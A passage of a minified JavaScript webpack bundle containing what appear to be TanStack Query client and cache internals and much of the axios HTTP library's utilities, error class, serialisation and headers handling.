0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),s.jG.batch(()=>{this.#q.forEach(e=>{e.onMutationUpdate(t)}),this.#k.notify({mutation:this,type:"updated",action:t})})}},c=class extends o.Q{constructor(t={}){super(),this.config=t,this.#D=new Set,this.#Q=new Map,this.#M=0}#D;#Q;#M;build(t,e,r){let n=new h({mutationCache:this,mutationId:++this.#M,options:t.defaultMutationOptions(e),state:r});return this.add(n),n}add(t){this.#D.add(t);let e=f(t);if("string"==typeof e){let r=this.#Q.get(e);r?r.push(t):this.#Q.set(e,[t])}this.notify({type:"added",mutation:t})}remove(t){if(this.#D.delete(t)){let e=f(t);if("string"==typeof e){let r=this.#Q.get(e);if(r)if(r.length>1){let e=r.indexOf(t);-1!==e&&r.splice(e,1)}else r[0]===t&&this.#Q.delete(e)}}this.notify({type:"removed",mutation:t})}canRun(t){let e=f(t);if("string"!=typeof e)return!0;{let r=this.#Q.get(e),n=r?.find(t=>"pending"===t.state.status);return!n||n===t}}runNext(t){let e=f(t);if("string"!=typeof e)return Promise.resolve();{let r=this.#Q.get(e)?.find(e=>e!==t&&e.state.isPaused);return r?.continue()??Promise.resolve()}}clear(){s.jG.batch(()=>{this.#D.forEach(t=>{this.notify({type:"removed",mutation:t})}),this.#D.clear(),this.#Q.clear()})}getAll(){return Array.from(this.#D)}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,n.nJ)(e,t))}findAll(t={}){return this.getAll().filter(e=>(0,n.nJ)(t,e))}notify(t){s.jG.batch(()=>{this.listeners.forEach(e=>{e(t)})})}resumePausedMutations(){let t=this.getAll().filter(t=>t.state.isPaused);return s.jG.batch(()=>Promise.all(t.map(t=>t.continue().catch(n.lQ))))}};function f(t){return t.options.scope?.id}var d=r(6195),p=r(3122);function y(t){return{onFetch:(e,r)=>{let i=e.options,s=e.fetchOptions?.meta?.fetchMore?.direction,o=e.state.data?.pages||[],a=e.state.data?.pageParams||[],u={pages:[],pageParams:[]},l=0,h=async()=>{let r=!1,h=(0,n.ZM)(e.options,e.fetchOptions),c=async(t,i,s)=>{if(r)return Promise.reject();if(null==i&&t.pages.length)return Promise.resolve(t);let o=(()=>{let t={client:e.client,queryKey:e.queryKey,pageParam:i,direction:s?"backward":"forward",meta:e.options.meta};return Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(e.signal.aborted?r=!0:e.signal.addEventListener("abort",()=>{r=!0}),e.signal)}),t})(),a=await h(o),{maxPages:u}=e.options,l=s?n.ZZ:n.y9;return{pages:l(t.pages,a,u),pageParams:l(t.pageParams,i,u)}};if(s&&o.length){let t="backward"===s,e={pages:o,pageParams:a},r=(t?function(t,{pages:e,pageParams:r}){return e.length>0?t.getPreviousPageParam?.(e[0],e,r[0],r):void 0}:m)(i,e);u=await c(e,r,t)}else{let e=t??o.length;do{let t=0===l?a[0]??i.initialPageParam:m(i,u);if(l>0&&null==t)break;u=await c(u,t),l++}while(l<e)}return u};e.options.persister?e.fetchFn=()=>e.options.persister?.(h,{client:e.client,queryKey:e.queryKey,meta:e.options.meta,signal:e.signal},r):e.fetchFn=h}}}function m(t,{pages:e,pageParams:r}){let n=e.length-1;return e.length>0?t.getNextPageParam(e[n],e,r[n],r):void 0}var g=class{#N;#k;#s;#_;#z;#H;#G;#K;constructor(t={}){this.#N=t.queryCache||new a,this.#k=t.mutationCache||new c,this.#s=t.defaultOptions||{},this.#_=new Map,this.#z=new Map,this.#H=0}mount(){this.#H++,1===this.#H&&(this.#G=d.m.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#N.onFocus())}),this.#K=p.t.subscribe(async t=>{t&&(await this.resumePausedMutations(),this.#N.onOnline())}))}unmount(){this.#H--,0===this.#H&&(this.#G?.(),this.#G=void 0,this.#K?.(),this.#K=void 0)}isFetching(t){return this.#N.findAll({...t,fetchStatus:"fetching"}).length}isMutating(t){return this.#k.findAll({...t,status:"pending"}).length}getQueryData(t){let e=this.defaultQueryOptions({queryKey:t});return this.#N.get(e.queryHash)?.state.data}ensureQueryData(t){let e=this.defaultQueryOptions(t),r=this.#N.build(this,e),i=r.state.data;return void 0===i?this.fetchQuery(t):(t.revalidateIfStale&&r.isStaleByTime((0,n.d2)(e.staleTime,r))&&this.prefetchQuery(e),Promise.resolve(i))}getQueriesData(t){return this.#N.findAll(t).map(({queryKey:t,state:e})=>[t,e.data])}setQueryData(t,e,r){let i=this.defaultQueryOptions({queryKey:t}),s=this.#N.get(i.queryHash),o=s?.state.data,a=(0,n.Zw)(e,o);if(void 0!==a)return this.#N.build(this,i).setData(a,{...r,manual:!0})}setQueriesData(t,e,r){return s.jG.batch(()=>this.#N.findAll(t).map(({queryKey:t})=>[t,this.setQueryData(t,e,r)]))}getQueryState(t){let e=this.defaultQueryOptions({queryKey:t});return this.#N.get(e.queryHash)?.state}removeQueries(t){let e=this.#N;s.jG.batch(()=>{e.findAll(t).forEach(t=>{e.remove(t)})})}resetQueries(t,e){let r=this.#N;return s.jG.batch(()=>(r.findAll(t).forEach(t=>{t.reset()}),this.refetchQueries({type:"active",...t},e)))}cancelQueries(t,e={}){let r={revert:!0,...e};return Promise.all(s.jG.batch(()=>this.#N.findAll(t).map(t=>t.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(t,e={}){return s.jG.batch(()=>(this.#N.findAll(t).forEach(t=>{t.invalidate()}),t?.refetchType==="none")?Promise.resolve():this.refetchQueries({...t,type:t?.refetchType??t?.type??"active"},e))}refetchQueries(t,e={}){let r={...e,cancelRefetch:e.cancelRefetch??!0};return Promise.all(s.jG.batch(()=>this.#N.findAll(t).filter(t=>!t.isDisabled()&&!t.isStatic()).map(t=>{let e=t.fetch(void 0,r);return r.throwOnError||(e=e.catch(n.lQ)),"paused"===t.state.fetchStatus?Promise.resolve():e}))).then(n.lQ)}fetchQuery(t){let e=this.defaultQueryOptions(t);void 0===e.retry&&(e.retry=!1);let r=this.#N.build(this,e);return r.isStaleByTime((0,n.d2)(e.staleTime,r))?r.fetch(e):Promise.resolve(r.state.data)}prefetchQuery(t){return this.fetchQuery(t).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(t){return t.behavior=y(t.pages),this.fetchQuery(t)}prefetchInfiniteQuery(t){return this.fetchInfiniteQuery(t).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(t){return t.behavior=y(t.pages),this.ensureQueryData(t)}resumePausedMutations(){return p.t.isOnline()?this.#k.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#N}getMutationCache(){return this.#k}getDefaultOptions(){return this.#s}setDefaultOptions(t){this.#s=t}setQueryDefaults(t,e){this.#_.set((0,n.EN)(t),{queryKey:t,defaultOptions:e})}getQueryDefaults(t){let e=[...this.#_.values()],r={};return e.forEach(e=>{(0,n.Cp)(t,e.queryKey)&&Object.assign(r,e.defaultOptions)}),r}setMutationDefaults(t,e){this.#z.set((0,n.EN)(t),{mutationKey:t,defaultOptions:e})}getMutationDefaults(t){let e=[...this.#z.values()],r={};return e.forEach(e=>{(0,n.Cp)(t,e.mutationKey)&&Object.assign(r,e.defaultOptions)}),r}defaultQueryOptions(t){if(t._defaulted)return t;let e={...this.#s.queries,...this.getQueryDefaults(t.queryKey),...t,_defaulted:!0};return e.queryHash||(e.queryHash=(0,n.F$)(e.queryKey,e)),void 0===e.refetchOnReconnect&&(e.refetchOnReconnect="always"!==e.networkMode),void 0===e.throwOnError&&(e.throwOnError=!!e.suspense),!e.networkMode&&e.persister&&(e.networkMode="offlineFirst"),e.queryFn===n.hT&&(e.enabled=!1),e}defaultMutationOptions(t){return t?._defaulted?t:{...this.#s.mutations,...t?.mutationKey&&this.getMutationDefaults(t.mutationKey),...t,_defaulted:!0}}clear(){this.#N.clear(),this.#k.clear()}}},4049:(t,e,r)=>{"use strict";r.d(e,{Cp:()=>p,EN:()=>d,Eh:()=>l,F$:()=>f,GU:()=>C,MK:()=>h,S$:()=>n,ZM:()=>S,ZZ:()=>O,Zw:()=>s,d2:()=>u,f8:()=>y,gn:()=>o,hT:()=>R,j3:()=>a,lQ:()=>i,nJ:()=>c,pl:()=>w,y9:()=>E,yy:()=>v});var n="undefined"==typeof window||"Deno"in globalThis;function i(){}function s(t,e){return"function"==typeof t?t(e):t}function o(t){return"number"==typeof t&&t>=0&&t!==1/0}function a(t,e){return Math.max(t+(e||0)-Date.now(),0)}function u(t,e){return"function"==typeof t?t(e):t}function l(t,e){return"function"==typeof t?t(e):t}function h(t,e){let{type:r="all",exact:n,fetchStatus:i,predicate:s,queryKey:o,stale:a}=t;if(o){if(n){if(e.queryHash!==f(o,e.options))return!1}else if(!p(e.queryKey,o))return!1}if("all"!==r){let t=e.isActive();if("active"===r&&!t||"inactive"===r&&t)return!1}return("boolean"!=typeof a||e.isStale()===a)&&(!i||i===e.state.fetchStatus)&&(!s||!!s(e))}function c(t,e){let{exact:r,status:n,predicate:i,mutationKey:s}=t;if(s){if(!e.options.mutationKey)return!1;if(r){if(d(e.options.mutationKey)!==d(s))return!1}else if(!p(e.options.mutationKey,s))return!1}return(!n||e.state.status===n)&&(!i||!!i(e))}function f(t,e){return(e?.queryKeyHashFn||d)(t)}function d(t){return JSON.stringify(t,(t,e)=>g(e)?Object.keys(e).sort().reduce((t,r)=>(t[r]=e[r],t),{}):e)}function p(t,e){return t===e||typeof t==typeof e&&!!t&&!!e&&"object"==typeof t&&"object"==typeof e&&Object.keys(e).every(r=>p(t[r],e[r]))}function y(t,e){if(!e||Object.keys(t).length!==Object.keys(e).length)return!1;for(let r in t)if(t[r]!==e[r])return!1;return!0}function m(t){return Array.isArray(t)&&t.length===Object.keys(t).length}function g(t){if(!b(t))return!1;let e=t.constructor;if(void 0===e)return!0;let r=e.prototype;return!!b(r)&&!!r.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(t)===Object.prototype}function b(t){return"[object Object]"===Object.prototype.toString.call(t)}function v(t){return new Promise(e=>{setTimeout(e,t)})}function w(t,e,r){return"function"==typeof r.structuralSharing?r.structuralSharing(t,e):!1!==r.structuralSharing?function t(e,r){if(e===r)return e;let n=m(e)&&m(r);if(n||g(e)&&g(r)){let i=n?e:Object.keys(e),s=i.length,o=n?r:Object.keys(r),a=o.length,u=n?[]:{},l=new Set(i),h=0;for(let i=0;i<a;i++){let s=n?i:o[i];(!n&&l.has(s)||n)&&void 0===e[s]&&void 0===r[s]?(u[s]=void 0,h++):(u[s]=t(e[s],r[s]),u[s]===e[s]&&void 0!==e[s]&&h++)}return s===a&&h===s?e:u}return r}(t,e):e}function E(t,e,r=0){let n=[...t,e];return r&&n.length>r?n.slice(1):n}function O(t,e,r=0){let n=[e,...t];return r&&n.length>r?n.slice(0,-1):n}var R=Symbol();function S(t,e){return!t.queryFn&&e?.initialPromise?()=>e.initialPromise:t.queryFn&&t.queryFn!==R?t.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${t.queryHash}'`))}function C(t,e){return"function"==typeof t?t(...e):!!t}},4268:(t,e,r)=>{"use strict";r.d(e,{jG:()=>i});var n=t=>setTimeout(t,0),i=function(){let t=[],e=0,r=t=>{t()},i=t=>{t()},s=n,o=n=>{e?t.push(n):s(()=>{r(n)})};return{batch:n=>{let o;e++;try{o=n()}finally{--e||(()=>{let e=t;t=[],e.length&&s(()=>{i(()=>{e.forEach(t=>{r(t)})})})})()}return o},batchCalls:t=>(...e)=>{o(()=>{t(...e)})},schedule:o,setNotifyFunction:t=>{r=t},setBatchNotifyFunction:t=>{i=t},setScheduler:t=>{s=t}}}()},5125:(t,e,r)=>{"use strict";let n;r.d(e,{A:()=>ea});var i,s,o,a={};function u(t,e){return function(){return t.apply(e,arguments)}}r.r(a),r.d(a,{hasBrowserEnv:()=>td,hasStandardBrowserEnv:()=>ty,hasStandardBrowserWebWorkerEnv:()=>tm,navigator:()=>tp,origin:()=>tg});var l=r(5704);let{toString:h}=Object.prototype,{getPrototypeOf:c}=Object,{iterator:f,toStringTag:d}=Symbol,p=(t=>e=>{let r=h.call(e);return t[r]||(t[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),y=t=>(t=t.toLowerCase(),e=>p(e)===t),m=t=>e=>typeof e===t,{isArray:g}=Array,b=m("undefined");function v(t){return null!==t&&!b(t)&&null!==t.constructor&&!b(t.constructor)&&O(t.constructor.isBuffer)&&t.constructor.isBuffer(t)}let w=y("ArrayBuffer"),E=m("string"),O=m("function"),R=m("number"),S=t=>null!==t&&"object"==typeof t,C=t=>{if("object"!==p(t))return!1;let e=c(t);return(null===e||e===Object.prototype||null===Object.getPrototypeOf(e))&&!(d in t)&&!(f in t)},A=y("Date"),T=y("File"),x=y("Blob"),P=y("FileList"),U=y("URLSearchParams"),[j,F,B,I]=["ReadableStream","Request","Response","Headers"].map(y);function L(t,e,{allOwnKeys:r=!1}={}){let n,i;if(null!=t)if("object"!=typeof t&&(t=[t]),g(t))for(n=0,i=t.length;n<i;n++)e.call(null,t[n],n,t);else{let i;if(v(t))return;let s=r?Object.getOwnPropertyNames(t):Object.keys(t),o=s.length;for(n=0;n<o;n++)i=s[n],e.call(null,t[i],i,t)}}function q(t,e){let r;if(v(t))return null;e=e.toLowerCase();let n=Object.keys(t),i=n.length;for(;i-- >0;)if(e===(r=n[i]).toLowerCase())return r;return null}let k="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,D=t=>!b(t)&&t!==k,Q=(t=>e=>t&&e instanceof t)("undefined"!=typeof Uint8Array&&c(Uint8Array)),M=y("HTMLFormElement"),N=(({hasOwnProperty:t})=>(e,r)=>t.call(e,r))(Object.prototype),_=y("RegExp"),z=(t,e)=>{let r=Object.getOwnPropertyDescriptors(t),n={};L(r,(r,i)=>{let s;!1!==(s=e(r,i,t))&&(n[i]=s||r)}),Object.defineProperties(t,n)},H=y("AsyncFunction"),G=(i="function"==typeof setImmediate,s=O(k.postMessage),i?setImmediate:s?((t,e)=>(k.addEventListener("message",({source:r,data:n})=>{r===k&&n===t&&e.length&&e.shift()()},!1),r=>{e.push(r),k.postMessage(t,"*")}))(`axios@${Math.random()}`,[]):t=>setTimeout(t)),K="undefined"!=typeof queueMicrotask?queueMicrotask.bind(k):void 0!==l&&l.nextTick||G,J={isArray:g,isArrayBuffer:w,isBuffer:v,isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||O(t.append)&&("formdata"===(e=p(t))||"object"===e&&O(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&w(t.buffer)},isString:E,isNumber:R,isBoolean:t=>!0===t||!1===t,isObject:S,isPlainObject:C,isEmptyObject:t=>{if(!S(t)||v(t))return!1;try{return 0===Object.keys(t).length&&Object.getPrototypeOf(t)===Object.prototype}catch(t){return!1}},isReadableStream:j,isRequest:F,isResponse:B,isHeaders:I,isUndefined:b,isDate:A,isFile:T,isBlob:x,isRegExp:_,isFunction:O,isStream:t=>S(t)&&O(t.pipe),isURLSearchParams:U,isTypedArray:Q,isFileList:P,forEach:L,merge:function t(){let{caseless:e}=D(this)&&this||{},r={},n=(n,i)=>{let s=e&&q(r,i)||i;C(r[s])&&C(n)?r[s]=t(r[s],n):C(n)?r[s]=t({},n):g(n)?r[s]=n.slice():r[s]=n};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&L(arguments[t],n);return r},extend:(t,e,r,{allOwnKeys:n}={})=>(L(e,(e,n)=>{r&&O(e)?t[n]=u(e,r):t[n]=e},{allOwnKeys:n}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,r,n)=>{t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),r&&Object.assign(t.prototype,r)},toFlatObject:(t,e,r,n)=>{let i,s,o,a={};if(e=e||{},null==t)return e;do{for(s=(i=Object.getOwnPropertyNames(t)).length;s-- >0;)o=i[s],(!n||n(o,t,e))&&!a[o]&&(e[o]=t[o],a[o]=!0);t=!1!==r&&c(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:p,kindOfTest:y,endsWith:(t,e,r)=>{t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;let n=t.indexOf(e,r);return -1!==n&&n===r},toArray:t=>{if(!t)return null;if(g(t))return t;let e=t.length;if(!R(e))return null;let r=Array(e);for(;e-- >0;)r[e]=t[e];return r},forEachEntry:(t,e)=>{let r,n=(t&&t[f]).call(t);for(;(r=n.next())&&!r.done;){let n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let r,n=[];for(;null!==(r=t.exec(e));)n.push(r);return n},isHTMLForm:M,hasOwnProperty:N,hasOwnProp:N,reduceDescriptors:z,freezeMethods:t=>{z(t,(e,r)=>{if(O(t)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(O(t[r])){if(e.enumerable=!1,"writable"in e){e.writable=!1;return}e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(t,e)=>{let r={};return(g(t)?t:String(t).split(e)).forEach(t=>{r[t]=!0}),r},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,e,r){return e.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(t,e)=>null!=t&&Number.isFinite(t*=1)?t:e,findKey:q,global:k,isContextDefined:D,isSpecCompliantForm:function(t){return!!(t&&O(t.append)&&"FormData"===t[d]&&t[f])},toJSONObject:t=>{let e=Array(10),r=(t,n)=>{if(S(t)){if(e.indexOf(t)>=0)return;if(v(t))return t;if(!("toJSON"in t)){e[n]=t;let i=g(t)?[]:{};return L(t,(t,e)=>{let s=r(t,n+1);b(s)||(i[e]=s)}),e[n]=void 0,i}}return t};return r(t,0)},isAsyncFn:H,isThenable:t=>t&&(S(t)||O(t))&&O(t.then)&&O(t.catch),setImmediate:G,asap:K,isIterable:t=>null!=t&&O(t[f])};function W(t,e,r,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}J.inherits(W,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.status}}});let V=W.prototype,$={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{$[t]={value:t}}),Object.defineProperties(W,$),Object.defineProperty(V,"isAxiosError",{value:!0}),W.from=(t,e,r,n,i,s)=>{let o=Object.create(V);return J.toFlatObject(t,o,function(t){return t!==Error.prototype},t=>"isAxiosError"!==t),W.call(o,t.message,e,r,n,i),o.cause=t,o.name=t.name,s&&Object.assign(o,s),o};var Z=r(5376).Buffer;function X(t){return J.isPlainObject(t)||J.isArray(t)}function Y(t){return J.endsWith(t,"[]")?t.slice(0,-2):t}function tt(t,e,r){return t?t.concat(e).map(function(t,e){return t=Y(t),!r&&e?"["+t+"]":t}).join(r?".":""):e}let te=J.toFlatObject(J,{},null,function(t){return/^is[A-Z]/.test(t)}),tr=function(t,e,r){if(!J.isObject(t))throw TypeError("target must be an object");e=e||new FormData;let n=(r=J.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(t,e){return!J.isUndefined(e[t])})).metaTokens,i=r.visitor||l,s=r.dots,o=r.indexes,a=(r.Blob||"undefined"!=typeof Blob&&Blob)&&J.isSpecCompliantForm(e);if(!J.isFunction(i))throw TypeError("visitor must be a function");function u(t){if(null===t)return"";if(J.isDate(t))return t.toISOString();if(J.isBoolean(t))return t.toString();if(!a&&J.isBlob(t))throw new W("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(t)||J.isTypedArray(t)?a&&"function"==typeof Blob?new Blob([t]):Z.from(t):t}function l(t,r,i){let a=t;if(t&&!i&&"object"==typeof t)if(J.endsWith(r,"{}"))r=n?r:r.slice(0,-2),t=JSON.stringify(t);else{var l;if(J.isArray(t)&&(l=t,J.isArray(l)&&!l.some(X))||(J.isFileList(t)||J.endsWith(r,"[]"))&&(a=J.toArray(t)))return r=Y(r),a.forEach(function(t,n){J.isUndefined(t)||null===t||e.append(!0===o?tt([r],n,s):null===o?r:r+"[]",u(t))}),!1}return!!X(t)||(e.append(tt(i,r,s),u(t)),!1)}let h=[],c=Object.assign(te,{defaultVisitor:l,convertValue:u,isVisitable:X});if(!J.isObject(t))throw TypeError("data must be an object");return!function t(r,n){if(!J.isUndefined(r)){if(-1!==h.indexOf(r))throw Error("Circular reference detected in "+n.join("."));h.push(r),J.forEach(r,function(r,s){!0===(!(J.isUndefined(r)||null===r)&&i.call(e,r,J.isString(s)?s.trim():s,n,c))&&t(r,n?n.concat(s):[s])}),h.pop()}}(t),e};function tn(t){let e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(t){return e[t]})}function ti(t,e){this._pairs=[],t&&tr(t,this,e)}let ts=ti.prototype;function to(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ta(t,e,r){let n;if(!e)return t;let i=r&&r.encode||to;J.isFunction(r)&&(r={serialize:r});let s=r&&r.serialize;if(n=s?s(e,r):J.isURLSearchParams(e)?e.toString():new ti(e,r).toString(i)){let e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+n}return t}ts.append=function(t,e){this._pairs.push([t,e])},ts.toString=function(t){let e=t?function(e){return t.call(this,e,tn)}:tn;return this._pairs.map(function(t){return e(t[0])+"="+e(t[1])},"").join("&")};class tu{constructor(){this.handlers=[]}use(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){J.forEach(this.handlers,function(e){null!==e&&t(e)})}}let tl={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},th="undefined"!=typeof URLSearchParams?URLSearchParams:ti,tc="undefined"!=typeof FormData?FormData:null,tf="undefined"!=typeof Blob?Blob:null,td="undefined"!=typeof window&&"undefined"!=typeof document,tp="object"==typeof navigator&&navigator||void 0,ty=td&&(!tp||0>["ReactNative","NativeScript","NS"].indexOf(tp.product)),tm="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,tg=td&&window.location.href||"http://localhost",tb={...a,isBrowser:!0,classes:{URLSearchParams:th,FormData:tc,Blob:tf},protocols:["http","https","file","blob","url","data"]},tv=function(t){if(J.isFormData(t)&&J.isFunction(t.entries)){let e={};return J.forEachEntry(t,(t,r)=>{!function t(e,r,n,i){let s=e[i++];if("__proto__"===s)return!0;let o=Number.isFinite(+s),a=i>=e.length;return(s=!s&&J.isArray(n)?n.length:s,a)?J.hasOwnProp(n,s)?n[s]=[n[s],r]:n[s]=r:(n[s]&&J.isObject(n[s])||(n[s]=[]),t(e,r,n[s],i)&&J.isArray(n[s])&&(n[s]=function(t){let e,r,n={},i=Object.keys(t),s=i.length;for(e=0;e<s;e++)n[r=i[e]]=t[r];return n}(n[s]))),!o}(J.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0]),r,e,0)}),e}return null},tw={transitional:tl,adapter:["xhr","http","fetch"],transformRequest:[function(t,e){let r,n=e.getContentType()||"",i=n.indexOf("application/json")>-1,s=J.isObject(t);if(s&&J.isHTMLForm(t)&&(t=new FormData(t)),J.isFormData(t))return i?JSON.stringify(tv(t)):t;if(J.isArrayBuffer(t)||J.isBuffer(t)||J.isStream(t)||J.isFile(t)||J.isBlob(t)||J.isReadableStream(t))return t;if(J.isArrayBufferView(t))return t.buffer;if(J.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();if(s){if(n.indexOf("application/x-www-form-urlencoded")>-1){var o,a;return(o=t,a=this.formSerializer,tr(o,new tb.classes.URLSearchParams,{visitor:function(t,e,r,n){return tb.isNode&&J.isBuffer(t)?(this.append(e,t.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...a})).toString()}if((r=J.isFileList(t))||n.indexOf("multipart/form-data")>-1){let e=this.env&&this.env.FormData;return tr(r?{"files[]":t}:t,e&&new e,this.formSerializer)}}if(s||i){e.setContentType("application/json",!1);var u=t;if(J.isString(u))try{return(0,JSON.parse)(u),J.trim(u)}catch(t){if("SyntaxError"!==t.name)throw t}return(0,JSON.stringify)(u)}return t}],transformResponse:[function(t){let e=this.transitional||tw.transitional,r=e&&e.forcedJSONParsing,n="json"===this.responseType;if(J.isResponse(t)||J.isReadableStream(t))return t;if(t&&J.isString(t)&&(r&&!this.responseType||n)){let r=e&&e.silentJSONParsing;try{return JSON.parse(t)}catch(t){if(!r&&n){if("SyntaxError"===t.name)throw W.from(t,W.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:tb.classes.FormData,Blob:tb.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],t=>{tw.headers[t]={}});let tE=J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),tO=Symbol("internals");function tR(t){return t&&String(t).trim().toLowerCase()}function tS(t){return!1===t||null==t?t:J.isArray(t)?t.map(tS):String(t)}function tC(t,e,r,n,i){if(J.isFunction(n))return n.call(this,e,r);if(i&&(e=r),J.isString(e)){if(J.isString(n))return -1!==e.indexOf(n);if(J.isRegExp(n))return n.test(e)}}class tA{constructor(t){t&&this.set(t)}set(t,e,r){let n=this;function i(t,e,r){let i=tR(e);if(!i)throw Error("header name must be a non-empty string");let s=J.findKey(n,i);s&&void 0!==n[s]&&!0!==r&&(void 0!==r||!1===n[s])||(n[s||e]=tS(t))}let s=(t,e)=>J.forEach(t,(t,r)=>i(t,r,e));if(J.isPlainObject(t)||t instanceof this.constructor)s(t,e);else{let n;if(J.isString(t)&&(t=t.trim())&&(n=t,!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(n.trim())))s((t=>{let e,r,n,i={};return t&&t.split("\n").forEach(function(t){n=t.indexOf(":"),e=t.substring(0,n).trim().toLowerCase(),r=t.substring(n+1).trim(),!e||i[e]&&tE[e]||("set-cookie"===e?i[e]?i[e].push(r):i[e]=[r]:i[e]=i[e]?i[e]+", "+r:r)}),i})(t),e);else if(J.isObject(t)&&J.isIterable(t)){let r={},n,i;for(let e of t){if(!J.isArray(e))throw TypeError("Object iterator must return a key-value pair");r[i=e[0]]=(n=r[i])?J.isArray(n)?[...n,e[1]]:[n,e[1]]:e[1]}s(r,e)}else null!=t&&i(e,t,r)}return this}get(t,e){if(t=tR(t)){let r=J.findKey(this,t);if(r){let t=this[r];if(!e)return t;if(!0===e){let e,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;e=n.exec(t);)r[e[1]]=e[2];return r}if(J.isFunction(e))return e.call(this,t,r);if(J.isRegExp(e))return e.exec(t);throw TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=tR(t)){let r=J.findKey(this,t);return!!(r&&void 0!==this[r]&&(!e||tC(this,this[r],r,e)))}return!1}delete(t,e){let r=this,n=!1;function i(t){if(t=tR(t)){let i=J.findKey(r,t);i&&(!e||tC(r,r[i],i,e))&&(delete r[i],n=!0)}}return J.isArray(t)?t.forEach(i):i(t),n}clear(t){let e=Object.keys(this),r=e.length,n=!1;for(;r--;){let i=e[r];(!t||tC(this,this[i],i,t,!0))&&(delete this[i],n=!0)}return n}normalize(t){let e=this,r={};return J.forEach(this,(n,i)=>{let s=J.findKey(r,i);if(s){e[s]=tS(n),delete e[i];return}let o=t?i.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,r)=>e.toUpperCase()+r):String(i).trim();o!==i&&delete e[i],e[o]=tS(n),r[o]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){let e=Object.create(null);return J.forEach(this,(r,n)=>{null!=r&&!1!==r&&(e[n]=t&&J.isArray(r)?r.join(", "):r)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}getSetCookie(){return 